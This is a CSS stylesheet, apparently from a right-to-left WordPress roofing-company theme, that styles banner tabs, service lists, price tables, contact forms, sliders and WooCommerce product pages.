.rtin-banner-tab-layout1 .tab-content .rtin-item p {
  color: #ffffff;
}
.rtin-banner-tab-layout1 .tab-nav-wrap {
  background-color: #ee212b;
  background-image: url(../img/icon-box-bg3.png);
}
.rtin-banner-tab-layout1 .tab-nav-wrap .tab-nav-list {
  -ms-flex-pack: justify;
      justify-content: space-between;
  border-bottom: none;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  margin: 0;
  padding: 0;
  overflow-x: auto;
}
.rtin-banner-tab-layout1 .tab-nav-wrap .tab-nav-list li {
  width: 100%;
  min-width: 131px;
  margin-left: 3px;
  margin-bottom: 0;
}
.rtin-banner-tab-layout1 .tab-nav-wrap .tab-nav-list li a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-direction: column;
      flex-direction: column;
  color: #ffffff;
  background-color: #d71a23;
  padding: 30px 10px;
  line-height: 1;
}
.rtin-banner-tab-layout1 .tab-nav-wrap .tab-nav-list li a i {
  font-size: 48px;
  margin-bottom: 6px;
}
.rtin-banner-tab-layout1 .tab-nav-wrap .tab-nav-list li a i:before {
  font-size: 48px;
}
.rtin-banner-tab-layout1 .tab-nav-wrap .tab-nav-list li a span {
  font-size: 18px;
  font-weight: 500;
  font-family: 'Inter', sans-serif;
}
.rtin-banner-tab-layout1 .tab-nav-wrap .tab-nav-list li a.active {
  background-color: #c10e17;
}
.rtin-banner-tab-layout1 .tab-nav-wrap .tab-nav-list li:last-child {
  margin-left: 0;
}
/*banner tab layout 2*/
.rtin-banner-tab-layout2 .tab-content .rtin-item {
  position: relative;
  overflow: hidden;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-content {
  position: relative;
  text-align: right;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 767px) {
  .rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-content {
    display: block;
  }
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-text {
  position: relative;
  -ms-flex: 0 0 50%;
      flex: 0 0 50%;
  padding: 60px 50px;
  background-color: #ffffff;
  border-radius: 0 5px 5px 0;
  box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.05);
  z-index: 1;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-text .service-tab-list {
  margin: 0 0 20px;
  padding: 0;
  list-style: none;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-text .service-tab-list li {
  font-weight: 500;
  text-align: right;
  color: #393738;
  padding-right: 30px;
  position: relative;
  margin-bottom: 8px;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-text .service-tab-list li:before {
  content: "\f058";
  font-family: 'Font Awesome 5 Free';
  font-size: 18px;
  font-weight: 600;
  color: #ee212b;
  position: absolute;
  top: 0;
  right: 0;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-text .rtin-icon {
  position: absolute;
  z-index: -1;
  color: #f3f3f3;
  bottom: -45px;
  line-height: 1;
  left: 5%;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-text .rtin-icon i {
  font-size: 260px;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-text .rtin-icon i:before {
  font-size: 260px;
}
@media (max-width: 767px) {
  .rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-text .rtin-icon {
    bottom: 0;
  }
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-img {
  -ms-flex: 0 0 50%;
      flex: 0 0 50%;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-img img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px 0 0 5px;
}
@media (max-width: 767px) {
  .rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-img img {
    border-radius: 5px;
  }
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .sub_title {
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 2px;
  margin-bottom: 10px;
  font-family: 'Inter', sans-serif;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-title {
  font-size: 30px;
  line-height: 1.2;
}
@media (max-width: 767px) {
  .rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-title {
    font-size: 26px;
  }
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rt-slider-button-primary-lg {
  display: inline-block;
  min-width: 190px;
}
.rtin-banner-tab-layout2 .tab-content .rtin-item .rt-slider-button-primary-lg:hover {
  color: #ffffff;
}
.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list {
  -ms-flex-pack: justify;
      justify-content: space-between;
  border-bottom: none;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  margin: 0 0 20px;
  padding: 0;
  overflow-x: auto;
}
.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list li {
  width: 100%;
  min-width: 131px;
  margin-left: 20px;
  margin-bottom: 0;
}
.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list li a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-direction: column;
      flex-direction: column;
  color: #ffffff;
  background-color: #353535;
  border-radius: 6px;
  padding: 30px 10px;
  text-align: center;
  line-height: 1;
}
.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list li a i {
  font-size: 48px;
  margin-bottom: 6px;
  color: #7c7c7d;
  transition: all 240ms ease-in-out;
}
.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list li a i:before {
  font-size: 48px;
}
.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list li a span {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.2;
}
.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list li a.active {
  background-color: #ee212b;
}
.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list li a.active i {
  color: #ffffff;
}
.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list li:last-child {
  margin-left: 0;
}
.services-list-layout {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
}
@media only screen and (max-width: 991px) {
  .services-list-layout {
    display: block;
  }
}
.services-list-layout .item-content {
  position: absolute;
  width: 390px;
  background-color: #393738;
  padding: 60px 40px;
  left: 0;
  z-index: 9;
  background-image: url("../img/ser-con.png");
  background-position: right bottom;
  background-repeat: no-repeat;
}
@media only screen and (max-width: 991px) {
  .services-list-layout .item-content {
    width: 100%;
    margin-bottom: 30px;
    position: relative;
  }
}
@media only screen and (max-width: 575px) {
  .services-list-layout .item-content {
    padding: 2rem;
    margin-bottom: 0;
  }
}
.services-list-layout .item-content .list-item {
  margin-top: 0;
  padding-right: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.services-list-layout .item-content .list-item li {
  position: relative;
  color: #393738;
  margin-bottom: 40px;
  list-style: none;
  padding-left: 60px;
}
.services-list-layout .item-content .list-item li:last-child {
  margin-bottom: 0;
}
.services-list-layout .item-content .list-item li .list-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 10px;
}
.services-list-layout .item-content .list-item li .sr-content {
  color: #a3a3a3;
  margin: 0;
  line-height: 1.5;
}
.services-list-layout .item-content .list-item li span.count {
  position: absolute;
  top: 26%;
  left: 0;
  transform: translateY(-50%);
  color: #2e2e2e;
  font-weight: 400;
  font-size: 60px;
  line-height: 1.2;
}
.services-list-layout .item-img {
  width: 64%;
  position: relative;
  text-align: center;
}
@media only screen and (max-width: 991px) {
  .services-list-layout .item-img {
    width: 100%;
    margin-bottom: 30px;
  }
}
.services-list-layout .item-img img {
  width: 100%;
}
.services-list-layout2 .item-content {
  background-color: #111111;
  padding: 70px;
  background-image: url(../img/ser-con2.png);
  background-position: right bottom;
  background-repeat: no-repeat;
}
@media only screen and (max-width: 767px) {
  .services-list-layout2 .item-content {
    padding: 60px 30px;
  }
}
.services-list-layout2 .item-content .stitle-holder {
  position: relative;
  margin-bottom: 40px;
}
.services-list-layout2 .item-content .stitle-holder .s-title {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 36px;
  position: relative;
  padding-right: 15px;
  color: #ffffff;
}
.services-list-layout2 .item-content .stitle-holder .s-title:after {
  content: "";
  height: 20px;
  width: 3px;
  background-color: #ee212b;
  position: absolute;
  top: 5px;
  right: 0;
}
.services-list-layout2 .item-content .list-item {
  margin-top: 0;
  padding-right: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.services-list-layout2 .item-content .list-item li {
  position: relative;
  color: #393738;
  margin-bottom: 40px;
  list-style: none;
}
.services-list-layout2 .item-content .list-item li:last-child {
  margin-bottom: 0;
}
.services-list-layout2 .item-content .list-item li .list-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 20px;
  position: relative;
  z-index: 9;
}
.services-list-layout2 .item-content .list-item li .sr-content {
  color: #a3a3a3;
  margin: 0;
  line-height: 1.5;
}
.services-list-layout2 .item-content .list-item li span.count {
  position: absolute;
  top: 16%;
  left: 0;
  transform: translateY(-50%);
  color: #2e2e2e;
  font-weight: 400;
  font-size: 90px;
  line-height: 1.2;
}
.services-list-layout2-small .item-content {
  background-color: #393738;
  padding: 60px 40px;
}
.services-list-layout2-small .item-content .stitle-holder {
  position: relative;
  margin-bottom: 40px;
}
.services-list-layout2-small .item-content .stitle-holder .s-title {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 36px;
  position: relative;
  padding-right: 15px;
  color: #ffffff;
}
.services-list-layout2-small .item-content .stitle-holder .s-title:after {
  content: "";
  height: 20px;
  width: 3px;
  background-color: #ee212b;
  position: absolute;
  top: 5px;
  right: 0;
}
.services-list-layout2-small .item-content .list-item {
  margin-top: 0;
  padding-right: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.services-list-layout2-small .item-content .list-item li {
  position: relative;
  color: #393738;
  margin-bottom: 40px;
  list-style: none;
  padding-left: 60px;
}
.services-list-layout2-small .item-content .list-item li:last-child {
  margin-bottom: 0;
}
.services-list-layout2-small .item-content .list-item li .list-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 10px;
}
.services-list-layout2-small .item-content .list-item li .sr-content {
  color: #a3a3a3;
  margin: 0;
  line-height: 1.5;
}
.services-list-layout2-small .item-content .list-item li span.count {
  position: absolute;
  top: 26%;
  left: 0;
  transform: translateY(-50%);
  color: #2e2e2e;
  font-weight: 400;
  font-size: 60px;
  line-height: 1.2;
}
.slick-vertical .slick-slide:focus {
  border: none !important;
}
@media only screen and (max-width: 991px) {
  .team-wrap-layout2.row .rtin-item.col-lg-4:last-child {
    margin: auto;
  }
}
.team-wrap-layout2.row .pagination-area {
  width: 100%;
  margin-top: 40px;
}
@media only screen and (max-width: 991px) {
  .service-box-area .rtin-item.col-lg-4:last-child {
    margin: auto;
  }
}
@media only screen and (max-width: 991px) {
  .rt-el-blgo-post .blog-box-wrp.rtin-item.col-lg-4:last-child {
    margin: auto;
  }
}
@media only screen and (max-width: 991px) {
  .rt-el-blgo-post .blog-box-wrp.rtin-item.list-right.col-lg-4:last-child {
    width: 100%;
  }
}
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
  border-color: #ffb900;
  padding: 10px;
  margin: 0;
  color: #ffb900;
}
.contact-form-box-light .item-btn.fw-btn-fill {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  background-color: #ee212b;
  padding: 16px 15px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.contact-form-box-light .item-btn.fw-btn-fill:hover {
  background-color: #d21c1d;
}
.contact-form-box-light textarea {
  height: 122px;
  padding: 15px;
}
.contact-form-box-light input[type="text"],
.contact-form-box-light input[type="email"],
.contact-form-box-light input[type="url"],
.contact-form-box-light input[type="password"],
.contact-form-box-light input[type="search"],
.contact-form-box-light input[type="number"],
.contact-form-box-light input[type="tel"],
.contact-form-box-light input[type="range"],
.contact-form-box-light input[type="date"],
.contact-form-box-light input[type="month"],
.contact-form-box-light input[type="week"],
.contact-form-box-light input[type="time"],
.contact-form-box-light input[type="datetime"],
.contact-form-box-light input[type="datetime-local"],
.contact-form-box-light input[type="color"],
.contact-form-box-light textarea {
  border-radius: 6px;
}
.contact-form-box-light .form-control {
  padding: 16px 15px 14px 15px;
  font-size: 16px;
}

.service-slider-new-area .owl-theme .owl-nav [class*=owl-] {
  color: #fff;
  font-size: 18px;
  margin: 0 60px;
  padding: 0;
  background: transparent;
  z-index: 9;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.service-slider-new-area .owl-theme .owl-nav [class*=owl-] i {
  font-size: 18px;
}
@media only screen and (max-width: 767px) {
  .service-slider-new-area .owl-theme .owl-nav .owl-next {
    margin: 0  100px 0 0;
  }
}
@media only screen and (max-width: 767px) {
  .service-slider-new-area .owl-theme .owl-nav .owl-prev {
    margin: 0 0 0 100px;
  }
}
.service-slider-new-area .owl-theme .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #ee212b;
  text-decoration: none;
}
.service-slider-new-area .owl-theme .owl-dots .owl-dot span {
  width: 100%;
  height: 100%;
  margin: 0;
  background: transparent;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity .2s ease;
  border-radius: 30px;
  transition: all 0.3s ease-in-out;
}
.service-slider-new-area .owl-theme .owl-dots {
  bottom: -2px;
  position: absolute;
  right: 0;
  left: 0;
}
.service-slider-new-area .owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  border: 1px solid #575757;
  border-radius: 50%;
  width: 17px;
  height: 17px;
  text-align: center;
  background: transparent;
  margin: 0 3px;
  transition: all 0.3s ease-in-out;
}
.service-slider-new-area .owl-theme .owl-dots .owl-dot.active span,
.service-slider-new-area .owl-theme .owl-dots .owl-dot:hover span {
  background: #ee212b;
  transition: all 0.3s ease-in-out;
}
.service-slider-new-area .owl-theme .owl-dots .owl-dot.active,
.service-slider-new-area .owl-theme .owl-dots .owl-dot:hover {
  border: 1px solid #ee212b;
}
.service-slider-new-area .owl-theme .owl-nav {
  margin-top: 24px;
}
.rt-masonry-grid .col-lg-12.no-equal-item.rt-grid-item:last-child .post-each {
  margin-bottom: 0;
}
@media only screen and (max-width: 1300px) {
  .padin-1300 {
    padding-right: 12px;
  }
}
.elementor-257 .elementor-element.elementor-element-2603d47e {
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  margin-top: -81px;
  margin-bottom: 0px;
  padding: 164px 0px 82px 0px;
}
@media only screen and (max-width: 1440px) {
  .elementor-257 .elementor-element.elementor-element-2603d47e {
    padding: 100px 0px 82px 0px;
  }
}
.service-box-layout2 .media.service-box-media:hover .item-icon.icon-layout-3 i {
  background-color: #ee212b;
  color: #fff;
  transition: all 0.3s ease-out;
}
.service-box-layout2 .media.service-box-media:hover .item-icon.icon-layout-3 i:before {
  color: #fff;
}
.single-post .entry-content.item-content ul.custom-ul {
  margin: 0 0 20px;
  padding-right: 0;
}
@media only screen and (max-width: 575px) {
  .single-post .entry-content.item-content ul.custom-ul {
    display: block;
    margin: 30px 0;
  }
}
.single-post .entry-content.item-content ul.custom-ul li {
  list-style: none;
  position: relative;
  margin-bottom: 12px;
  padding-right: 30px;
  font-weight: 500;
  line-height: 1.7;
  font-size: 16px;
  color: #393738;
}
@media only screen and (max-width: 575px) {
  .single-post .entry-content.item-content ul.custom-ul li {
    width: 100%;
  }
}
.single-post .entry-content.item-content ul.custom-ul li a {
  color: #393738;
}
.single-post .entry-content.item-content ul.custom-ul li a:hover {
  color: #ee212b;
}
.single-post .entry-content.item-content ul.custom-ul li:after {
  content: "\f058";
  position: absolute;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  right: 0;
  top: -2px;
  color: #ee212b;
  text-align: center;
  z-index: 1;
  font-size: 20px;
}
.single-post .entry-content.item-content blockquote {
  background-color: #f8f8f8;
  box-shadow: none;
}
.service-box-layout6-new {
  margin-bottom: 35px;
  overflow: hidden;
  border-radius: 6px;
  transition: all 0.3s ease-out;
  background: #fff;
}
.service-box-layout6-new .item-img {
  position: relative;
  margin-bottom: 18px;
  transform: translateY(0);
  transition: all 0.3s ease-out;
}
.service-box-layout6-new .item-content {
  padding: 40px 30px 34px 30px;
  background-repeat: no-repeat;
  background-position: 6% 5px;
  position: relative;
  z-index: 3;
  background-color: #fff;
  border-radius: 6px;
  transition: all 0.3s ease-out;
}
.service-box-layout6-new .item-content .item-icon {
  text-align: center;
  height: 70px;
  width: 70px;
  line-height: 70px;
  border-radius: 50%;
  background-color: #ee212b;
  position: absolute;
  top: -62px;
  right: 25px;
  z-index: 4;
  box-shadow: 0px 1px 21px 0px rgba(186, 186, 186, 0.4);
  transition: all 0.3s ease-out;
}
.service-box-layout6-new .item-content .item-icon i:before {
  font-size: 36px;
  color: #fff;
  transition: all 0.3s ease-out;
  margin-right: 0px;
}
.service-box-layout6-new .item-content .details-link {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 0;
  margin-top: 15px;
  transition: all 0.3s ease-out;
  transition-delay: 0.1s;
  transform: translateY(0);
  opacity: 0;
  visibility: hidden;
  width: 100%;
  font-size: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-align: start;
  align-items: start;
  padding-right: 30px;
}
.service-box-layout6-new .item-content .details-link .details-ghost-btn-svr {
  background-color: transparent;
  border: none;
  color: #393738;
  transition: all 0.1s ;
  cursor: pointer;
  -ms-flex-align: center;
      align-items: center;
  font-size: 15px;
  font-weight: 600;
  position: relative;
  text-align: center;
  display: inline-block;
  transition-delay: 0s;
}
.service-box-layout6-new .item-content .details-link .details-ghost-btn-svr span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
  padding-left: 5px;
}
.service-box-layout6-new .item-content .details-link .details-ghost-btn-svr span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  left: -15px;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
}
.service-box-layout6-new .item-content .details-link .details-ghost-btn-svr:hover span {
  padding-left: 10px;
}
.service-box-layout6-new .item-content .details-link .details-ghost-btn-svr:hover {
  color: #d21c1d;
}
.service-box-layout6-new .item-content .title-style {
  position: relative;
  height: 4px;
  display: inline-block;
  margin-bottom: 10px;
}
.service-box-layout6-new .item-content .title-style:after {
  border-radius: 4px;
  content: "";
  height: 4px;
  width: 100%;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.service-box-layout6-new .item-content .svg-content {
  position: absolute;
  width: 100%;
  top: -70px;
  right: 0;
}
@media only screen and (max-width: 991px) {
  .service-box-layout6-new .item-content .svg-content {
    top: -84px;
  }
}
@media only screen and (max-width: 575px) {
  .service-box-layout6-new .item-content .svg-content {
    display: none;
  }
}
.service-box-layout6-new .item-content .svg-content svg {
  position: absolute;
  width: 100%;
  transform: scale(1.056);
}
@media only screen and (max-width: 991px) {
  .service-box-layout6-new .item-content .svg-content svg {
    transform: scale(1.7);
  }
}
.service-box-layout6-new .item-content .svg-content svg.bottom-svg {
  position: absolute;
  top: 7px;
}
.service-box-layout6-new .item-content .svg-content svg.bottom-svgw {
  position: absolute;
  top: 16px;
}
.service-box-layout6-new .item-content .item-title {
  font-weight: 700;
  margin-bottom: 12px;
  font-size: 24px;
}
.service-box-layout6-new .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.service-box-layout6-new .item-content .item-title a:hover {
  color: #ee212b;
}
.service-box-layout6-new .item-content p {
  margin-bottom: 10px;
}
.service-box-layout6-new:hover .item-img .item-icon {
  background-color: #fff;
}
.service-box-layout6-new:hover .item-img .item-icon i {
  color: #ee212b;
}
.service-box-layout6-new:hover .item-img .item-icon i:before {
  color: #ee212b;
}
.service-box-layout6-new:hover .item-content {
  transform: all 0.3s;
  transition: all 0.3s ease-in-out;
  transform: translateY(-12%);
}
.service-box-layout6-new:hover .item-content .details-link {
  transition: all 0.3s ease-out;
  height: inherit;
  opacity: 1;
  visibility: visible;
  transition-delay: 0.1s;
  transform: translateY(-12%);
}
/*price table*/
.price-table-layout1 .price-item {
  border-radius: 7px;
  background-color: #ffffff;
  box-shadow: 0 21px 46px 0 rgba(204, 204, 204, 0.42);
  overflow: hidden;
}
.price-table-layout1 .header-wrap {
  position: relative;
}
.price-table-layout1 .header-wrap img {
  width: 100%;
}
.price-table-layout1 .rtin-header {
  position: absolute;
  content: "";
  right: 0;
  left: 0;
  bottom: 0;
  top: 0;
  padding: 15px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  color: #ffffff;
}
.price-table-layout1 .rtin-header .rtin-title {
  color: #ffffff;
  letter-spacing: 2px;
  margin-bottom: 10px;
  font-size: 20px;
  font-weight: 500;
}
.price-table-layout1 .rtin-header .rtin-price {
  font-size: 48px;
  font-weight: 800;
  display: inline-table;
  line-height: 1;
}
.price-table-layout1 .rtin-header .rtin-price span {
  margin: 0;
}
.price-table-layout1 .rtin-header .period {
  font-size: 14px;
  margin-top: 10px;
  line-height: 1;
}
.price-table-layout1 .rtin-list-item {
  margin: 0 0 35px;
  padding: 35px 35px 0;
  list-style: none;
}
.price-table-layout1 .rtin-list-item li {
  margin-bottom: 10px;
  color: #444444;
  font-size: 15px;
}
.price-table-layout1 .rtin-list-item li i {
  font-size: 14px;
  color: #ee212b;
  padding-left: 10px;
}
.price-table-layout1 .rtin-list-item li:last-child {
  margin-bottom: 0;
}
.price-table-layout1 .rtin-footer {
  padding: 0px 35px 50px;
  margin-top: 35px;
}
.price-table-layout1 .rtin-footer a {
  color: #ee212b;
  border: 1px solid #ee212b;
  border-radius: 5px;
  padding: 12px 10px;
  display: block;
  text-align: center;
  font-size: 15px;
  font-weight: 500;
}
.price-table-layout1 .rtin-footer a:hover {
  background-color: #ee212b;
  color: #ffffff;
  box-shadow: 0 15px 29px 0 rgba(244, 49, 39, 0.42);
}
/*image box 8*/
.image-box-layout8 .item-box {
  position: relative;
}
.image-box-layout8 .item-box .call-info {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: #ee212b;
  border: 12px solid #ffffff;
  border-left: 0;
  border-bottom: 0;
  border-radius: 0 30px 0 0;
  padding: 20px 30px 20px 41px;
}
.image-box-layout8 .item-box .call-info span {
  display: block;
  color: #ffffff;
}
.image-box-layout8 .item-box .call-info .info-text {
  font-size: 14px;
}
.image-box-layout8 .item-box .call-info .info-no {
  font-size: 24px;
  font-weight: 600;
}
.image-box-layout8 .item-box .icon-box {
  width: 52px;
  height: 52px;
  line-height: 48px;
  border: 2px solid #ffffff;
  border-radius: 50%;
  text-align: center;
  color: #ffffff;
  font-size: 24px;
  margin-left: 20px;
}
.home4-slider .phone-no {
  color: #646464;
}
.home4-slider .phone-no span {
  color: #ee212b;
}
.home4-slider .rt-slider-button-primary-lg {
  min-width: auto;
  padding: 12px 24px;
}
/*------------------- Woocommerce Product Block -------------------*/
.shop-page-top {
  width: 100%;
  margin-bottom: 40px;
  display: inline-block;
  border: 1px solid #e1e1e1;
  border-radius: 0;
  padding: 20px 20px 0;
  color: #393738;
}
.woocommerce .rt-product-block {
  text-align: center;
}
.woocommerce .rt-product-block ins {
  background-color: transparent;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper {
  background: #f7f7f7;
  border-radius: 0;
  overflow: hidden;
  position: relative;
  padding: 15px;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  transition: all 240ms ease-in-out;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-thumb img {
  transform: scale(1);
  transition: transform 10s, filter 15s ease-in-out;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area {
  bottom: 0;
  right: 30px;
  left: 30px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  transition: all .4s linear;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-title {
  width: inherit;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-title a {
  background: #ffffff;
  border-radius: 2px;
  display: inline-block;
  padding: 0 12px;
  height: 42px;
  line-height: 42px;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.25);
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-title a:hover {
  color: #ffffff;
  background-color: #ee212b;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-title a span {
  display: none;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-title .added_to_cart {
  margin-right: 4px;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-icons {
  width: inherit;
  float: inherit;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-icons .yith-wcqv-button {
  background: #ffffff;
  border-radius: 2px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  display: inline-block;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.25);
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-icons .yith-wcqv-button:hover {
  color: #ffffff;
  background-color: #ee212b;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-icons .rdtheme-wishlist-icon {
  background: #ffffff;
  border-radius: 2px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  display: inline-block;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.25);
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-icons .rdtheme-wishlist-icon:hover {
  color: #ffffff;
  background-color: #ee212b;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area a {
  color: #ee212b;
}
.woocommerce .rt-product-block:hover .rtin-thumb-wrapper:before {
  opacity: 1;
  visibility: visible;
}
.woocommerce .rt-product-block:hover .rtin-thumb-wrapper .rtin-thumb img {
  transform: scale(1.2);
}
.woocommerce .rt-product-block:hover .rtin-thumb-wrapper .rtin-buttons-area {
  opacity: 1;
  bottom: 30px;
  visibility: visible;
}
.woocommerce .rt-product-block .price-title-box {
  margin-top: 15px;
  text-align: center;
}
.woocommerce .rt-product-block .price-title-box .rtin-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 5px;
}
.woocommerce .rt-product-block .price-title-box .rtin-title a {
  color: #393738;
}
.woocommerce .rt-product-block .price-title-box .rtin-title a:hover {
  color: #ee212b;
}
.woocommerce .rt-product-block .price-title-box .rtin-price {
  color: #ee212b;
  font-size: 20px;
  font-weight: 500;
}
.woocommerce .rt-product-block .price-title-box .rtin-price del {
  color: #a6a6a6;
  font-size: 16px;
}
.btn-title {
  display: inline-block;
}
@media only screen and (max-width: 991px) {
  .btn-title {
    width: 100%;
    text-align: center;
  }
}
.btn-title a {
  font-size: 15px;
}
.btn-title a i {
  margin-left: 5px;
}
.product-not-cart .add_to_cart_button.added {
  display: none;
}
.product-in-cart .added_to_cart.wc-forward {
  display: block;
}
.btn-icons {
  float: left;
  display: inline-block;
}
@media only screen and (max-width: 991px) {
  .btn-icons {
    width: 100%;
    text-align: center;
  }
}
.btn-icons .yith-wcqv-button {
  width: 20px;
  line-height: 13px;
}
.woocommerce ul.products li.product .onsale {
  top: 0;
  left: 0;
  right: auto;
  margin: 0;
  border-radius: 0;
  min-height: 15px;
  line-height: 30px;
  padding: 0 15px;
}
.woocommerce ul.products li.product a img.ajax-loading {
  margin: 0;
  width: 17px;
  height: auto;
  display: none;
}
.woocommerce ul.products li.product .rdtheme-wishlist-icon {
  line-height: 13px;
  display: inline-block;
}
a.rdtheme-wishlist-icon img.ajax-loading {
  display: none;
  width: 20px;
}
.add_to_cart_button i {
  margin-left: 5px;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  padding: 10px;
  font-size: 15px;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  color: #fff;
  background: #000;
  border-color: #000;
}
a.added_to_cart.wc-forward {
  padding: 0;
  margin-right: 10px;
}
.roofix-products-page .pagination {
  margin-top: 20px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  float: right;
  width: 100%;
}
/*------------------- Product Details -------------------*/
.woocommerce .roofix-product-details-page {
  margin-top: 120px;
  margin-bottom: 50px;
}
@media only screen and (max-width: 991px) {
  .woocommerce .roofix-product-details-page {
    margin-top: 100px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .woocommerce .roofix-product-details-page {
    margin-top: 80px;
  }
}
.woocommerce .roofix-product-details-page .single-product-top-1 {
  width: 100%;
  display: -ms-flexbox;
  display: flex;
}
@media only screen and (max-width: 991px) {
  .woocommerce .roofix-product-details-page .single-product-top-1 {
    display: block;
  }
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-left {
  width: 45%;
  float: right;
  padding-left: 50px;
}
@media only screen and (max-width: 991px) {
  .woocommerce .roofix-product-details-page .single-product-top-1 .rtin-left {
    width: 100%;
    padding-left: 0;
  }
}
